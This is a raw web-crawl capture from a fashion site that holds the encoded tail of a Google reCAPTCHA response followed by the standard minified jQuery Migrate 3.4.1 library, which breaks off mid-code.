OmF0jDnBfDjn/[base64]/DiU7DnjfDtwZHwqHDmFTCvQPDs1/[base64]/Dnh/[base64]/[base64]/CvW/[base64]/CnSsMwqxme8KhPlXDjMO5w70jwr3Ds8KbS8Okw4AaKMODfcOxw6JMw6Fcw77CjMOMwqclw5rCiMK/wrfDq8KsMMODw40tZX9CFcKnZV/CjkLCpXbDo8KmeFwJwoRkw5Mvw4/CkjRtw4DClsKBwo0BNsOjwpXDqjgnwrhkUU/[base64]/wrcQwqLCn8KRHzHCkMOrwrZ7dyDCmz5OwpnDn1LDm8ObAMOlM8OjXcOfGBnDv0ItOcKDaMOlwprDhkh7FMOhwrksOl7Cv8OXwqLCgMOzGmFRwoHCtn/[base64]/[base64]/NMKIw5ETwrIZSsK/wokxw4ssBMOTwpkCwo9BAsOEwrpuw5bDszPCr1/Cu8Kqw58owpbDlirDtmdoC8Kaw6xpwp/CgMKMw5jDh0nDk8KJw61ZHgrDmcOlw4bCmBfDtcKiwq/CgTHDkMKsPsOeUm8QM0XDkhTCn8KYbsKnGMKefVNFczluw6olw6fCp8KobMO1AcKuw414Gwh1wo1QATPDjzF3aEDDrBHCi8KlwofDjcOZw5wXBEbDncKqwrDDqjoBwp1kUcKZw4PDhUDDliZPIcKBw6cGI3wIHsO0dMKcAC/Dq1fChR08w4nCjHhew4jDlABSw5zDiw8HBDMfN1HClMKyDRdRUMKEbQcAwoFeDnUUcFNnIko2w7XDuMO+wq/Dg0nDkhxGwrk9w5PChV/ChsOLw6ITOy4IIcOyw4TDgnZww5zCssKlFlDDisOKPsKLwqpVwqbDrHwGUhIuA2XCtll2LsKIwo07w4ZOwoZkwoDCvMOfw75afX8yBcKOw6JMQcKEWMOnICPDvAEgw7vCg0TDhMOlCWfDu8O0w53Cs1ohw4nCj8K/c8KhwrrDmndbGVDCs8OWw5fCk8KnZS8MagcScsKnwq7CqcK5w7LCm3HDpyXDncOGw5zDu1g0ZMK8esObT1FWdcOKwqY+wppEZ1/DhMOtUhRVLMKewp7CkQthw6hzAX4/Y0XCsmLClsKcw4jDqMOhTyLDpMKRw6HDnsKfMy9HD0fClMOFdFLDsgQWwr9kw6xeMmjDuMOFwpwKGWs6MMKnw4dlUMKxw4BuHml1Xj/Dm0V3esOmwqxGwqLDuCHChsO9wrRPd8KLcVV2K0wCwqXDscOfQsKDw6LDgyV2WG/ChzUTwp9ow6rCrmFYDjNVwobCpy0zKFkVFsKgQMK9wo1mw5XDlCXCo0Rhw5DCnCxzw4jCh14/O8OQwrNyw43DmMKKw6DCt8KXK8OYw6LDvUA5w7V4w5dCAMKLEsKwwp4rRMOJw5xkwow1fMKRw6UMOGzDscKPwpB5w5RnaMOlKsOWwo/DicOrWx4gQn7CiF/ChWzCg8OgBcO7wp/DrMOsGgtcLi/CgFkTBWEjK8KCw4RrwrJ9eDcHP8O3woM0c8O5wo5rbsOjw51jw5XCqyLCoiZ2EsOmwqLDo8K4w4LDhcOIw6fDisK0wobCj8KWw6ZYw4opLMOBc8KYw6hmw7nCvi1zKVM1BMOlSx4uf8KXDS/Cth1vfQgnwqnCrsK9w6bCrMKkNcOwcMKnJmYdw70lwoPCj3AvPcKoeHfDvVnDm8KHOGjClsKqL8OeUAUDHMOBI8OdGnPDnSNNw7cxw4gBZ8Okwo3CscK8wozCu8Ohwo0dw7FGwoHChG7Cv8OuwrTCtS3CnMOCwpcwe8KLCxfCpcOfAsKfd8KRw67Cly/[base64]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[base64]/DiMOsam9kw4zCk8K2w4NBw6HCgV/DmMOPw7lEwq5Gw7HCqMO7w7YhUDXDoj0pwokcw7HDu8O0wpcLfFVQwotzw5DCtw/CuMOMw5w7wq5awpsdL8O+wqnCqhBKwqg+IEE4wpvDr2zCrSBPw48Hw4/[base64]/CjxoeUlvCmBfComF6BB0uXlDCusOYKcOBeMOuw7LCszzCm8KeLsOZw4VpUcO4XH/CvMKuN0tRNsKBIkzDvMOkfxPClsO/[base64]/DicK1wpo9T8Kuw7zCo2FgfcKow5RUwpRtw7c7w60qYMKjFMOTLcOFNgggMEZkXn3CrTfCgsOdVcOYwothMCMdEMKEwpbDlAfChGtlJcO7w6vCjcOWwoPDkMKeK8Osw6DDmyfCo8OEwoXDo2k/I8OFwpdcwrk+wqNqwqgTwqt+wrJzH2xVFMKWQcKDw65CV8KRwqbDrcK6w5rDucK4BsKGAwLDqsKAfnRFCcOLIR/DpcKaP8OMPFwjA8KXOiYDw77Cu2QVRMO4wqNxw57Cj8OSwq7DtcKqwpjChQ/CpErCtMOtJSxEeC8gwqLCiE/DimTCmC7CoMKqw6kUwp49w5FQUl8KfAPCk2srwrcuw7dTw4bDgxrDni/DqMKpElBywqTDscOEw63ChDXDqMK+TMORwoBfwq0vARRudcOrw7XDn8K3w5nCjcOzI8KEMzXDjkVBw6HCscK5FsKKwpA1wpxcJsKQw69Wb2jCuMKswoBdCcK3DzvDvcOzRn8rcSZEc2rDqz5PPEXDn8KmJnZoW8KQXMKNw67ChGHCqcKSw4dHwoXCuVbCpsKxSk/CjMOHdsONDmDDj2HDmVd6wqNrwokGw4jCljvDsMKqdyfDqcOhNBbDuHDDuGsfw7rCnikvwoclw4/Cnlgowp4ENMKqGMOSwofDkTUZw4zCgsOFZsOBwp5vw40VwoDCoT4gEVTCtULCq8KtwqLCpQDDsGoaQi4ADMKVwoFtw5LDpcKWwrnDlVHCvC8kwqwEdcKewpzDhcOtw6bClAE4wrJ7LsOUwofDgsO6J0Q0w4MqccOhJcKjw7YbODXDlGA7w43Cu8K+Yl0reE/CqcKwFMKJwo/Ci8K6OsKZw5wrMsOZRzfDtXjDucKbVMK3w6vCgsKcwrdJQSQowrxRahXDocO1w786PCfDvQ/CvcKiwoA4fTQfw4DCmgA9w5wIJirDhMOQw4bCnzIVw6N/wrzCmhzDmzhKwrjDrSDDgcK+w5wUW8KxwqPDoXvCjmLDqsKRwr81D0Iew5EIwrM4XcOeKsO7wpLCuwLCvEXCncKOSj8xdsKvwqzCr8Kiwr7DpMK0HTIeTlrDijLCsMKLeWsBV8OrY8Obw7LCn8ONLsKyw4MlRMKYwo5rFMOhw7nDpBtWw5bDr8KGEsOGwqIpwqR/worCkMOHE8OOwq4fw5LDmsOuJWnDnm1Ww5LCrMO1ZH7Cj2bCg8KBRsOlDzvDgsKuR8OGGCo2wo45HsKBRSQew5wAKCAowq1LwoZAGcOSJ8OJw7kaWRzDiAfCjB0TwqzCtcKTwoNTecKBw5bDqATDvirCmHMFN8Kywr3CjjLCocO1C8KcOsKzw58Rwr9DAT1DPH/DgcORNi/DosOcwoTCjsOpEUcLcMK8wqkjwo/CkHh3XF51wqA8w6EQB1oPVMOfwqk2AlDCiB/CggUbwpDDmcOVw6AOwqvDpQ1Nw7TCuMKITMOLPV0WQ1AXw5LDtCjDnG04VBDDp8OHeMKRw7gnw7dhP8KMwprDugbDlTN4w5MzXMOQXMKsw67CpH5jwpdCVwvDncKuw5vCn2nDhsOwwrp1w44OUX/CjW5lXX3Cj37CusOKWMOJcsKiw4HChcKjwpsrOsO8wph6WWbDnsO/ECnCqj1OAUDDi8OAw6jDpMOMwolZwpDCr8Kfw5xfw70PwrAfw47CkQNHw6E+wrMXw74RQ8KRbsKDQsK6w455N8KfwqJxScOawqYfw5Jow4ccw5zCu8KfLsOYw7XDlEk4wqQpw5k/[base64]/CjQbCqjnDn8OWBcKCwrzDty3Do8KOw7bDp0tgH8K0DcKPw6DDhWrDmcKkZcKbw7TDisKRPUR5wrzDk2HDvjrCqXZ5f8OoKGxjFsOpw5HCrcKoOl/Cti3CiTHCt8K4w5FMwrsEJ8Okw67DusO/w4sFwrE0GsOhMFdFwrYtck3DjMOWSsO8w7zCoWZMNjDDkS/DtMKyw43CnsO4wqHDsHYIw7XDp3/CpMOnw5sDwr/CoCFPDsKBD8Krw5rCo8O9NyjCsmhcw7zCmcOVwqV5w5LDjXvDrcKEWG0xcBVEWBQyRcKaw7jCqBt2MMO9wo8eD8KcKm7CjsOdwozCosOKwq8CMkYgE14xSlJIecO/[base64]/DrmvCjsK/ZwTCtErDq8K3w4hANMKhG1w/w6vCjnvCixjDiMKGYsOSwqzDli4efVnCmQzDhWPCrhoxeXTCucOSwpodw6TDqsK2cTvDryNSGmfDjcK6wrDDg2DDmsORPifDlsOCKV5Uw7dnw4XDmsKVb1rCj8OyOwhfTMKkPBTDqDfDrMKuM2vCri8aUcKXwq/CqMKhdMKIw6/CmBxBwptAwrl1OSLClcKjA8KAwqoXHFV+LRdIIsKPJCxNFg/Dpz9bMgl4wpbCkSnCkcOaw7zDg8OIw5wpPzbCrMKmw4ROdwPDmMKARR93w5M1VEYYL8O3w7TCrcKPw7JOw7QrHSPCm1hNG8KEwrMAZcKzwqQowq9/[base64]/wozDpX3CtyAeLcKOSgDDn8O0VibDjzXDiMKaezR7V8KGw6fCkwBrwqvCnsOLZ8O2w5/[base64]/DoFbDpcOxHMO/X354wovDrMKSQgAJwoMxccK5w6jCgArCiMKrexfCgcKhw7DDtMOdw4Q/wobCnsO7Um4yw5nClHXCuDjCoWIQUjQHaVofwozCpMOGwrw7w7vCq8KiTVnDpMKfXTfCslrDnnTDkwNNwqcaw4TCqlBPw4/CrzhqA1fDuS8WS2vDuS8vw4bCkcO0FMKXwqbCvsKjdsKcBMKKw6hZw6hjw6zCphPCrwczwqrClBdpwp3CnQ7CnsONEcO8fndAF8OGciIKwqvDpsOQwrhaRMKuU3PCkTzCj23Cn8KISD5SdsO2w47CjAPCm8OOwq7Dl1Jhe0nCtcOUw7HCvsOgwpzCpzFHwr/[base64]/[base64]/woEuw6Eiw6Eow4ZuV8K+J3VOwqJuwoBpCGzCpsOyw7XDhSdYw6pWXMO7w4rCt8KtBm50wq3CpxnCvRjDgcOwOTBOw6rCnkA8wrnDtjt2HG7Do8Omw5kMwrfCqcKOw4crwoxHIsOXw7PDiVTCnsOPw7nCk8OJwp4Yw4YUG2LDmik/w5Nmw488WgDCpz9sJsO1W0kGSSLChsKTwrfCiSLClsKKw7wHA8KqecO/wpETw7XCmcK0RsKEwrhPwok7wot0TF/CvThcwrhTw7Q1wp7CqcODcMO/w4LDuwoPw7BmRcO9Ql3DhRBGw74KKFo1w57CpEJKe8KmaMOwJ8KnFMKDdUDCqxPDtMOOG8KpIwrCqVDDrcK5CcO0w4haRMKiWMKQw5jCocOIwpAMOsOvwqnDpX/CpcOrwrvDt8KyOUtqAgnDmwjDgyIMAcKoRA7DtsKBwqsWOCUMwobCqsKEPy/CtlIDw7fCsjxabMO2W8KZw5VGwqYGThQ2woTCvTHClMOFW3Ege0YIPEHDt8OCfznChjXCpWlhdMOow5LDmMKxXRk5woMvwq/[base64]/wqbChFt/wr5ZSsKNIT9Lw47DrcOAfcKLwrItDwcFEcK+GVfDjz1Hwq7CrMOaGmvCuDTCgsOVHMKeSsK6GMOZwobCmXUiwq4fwrHDjnbCn8OGL8ORwoLDu8OIw5IOwrtfw4U8bRLCv8K0IsK2EMOQeWXDg1/DrcOLw4/[base64]/wo3DqcOcIMKqc8OUwox6IMOUV8OwUWPCr8KNw6rDpxbCncKTwoM0wqzCo8KJwqXCrnRowqXDosOHHMOTe8OxI8OQHsO/[base64]/[base64]/DsMOgYcKe\x22],null,[\x22conf\x22,null,\x226Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://theninesfashion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gdb8P9X/WZ2vtSui+9rH1ezIoWyxickQJVeMxd5cO0o\\u003d\x22,1,0,null,1,1768390593456,0,0,[13],null,[130,151,79,247,63],\x22RC-h7qeMBFqGfZnzA\x22,null,null,null,null,null,\x220dAFcWeA46ilYjwO4ys0_M-Xq7ntUSekS0uUm5yqxfUwIEbcktwL_qV6I30trAcfGjJXNYb8NcjWslcuMihwSYWu9D7Q4vxjcGGw\x22,1768473393425]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7453
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM 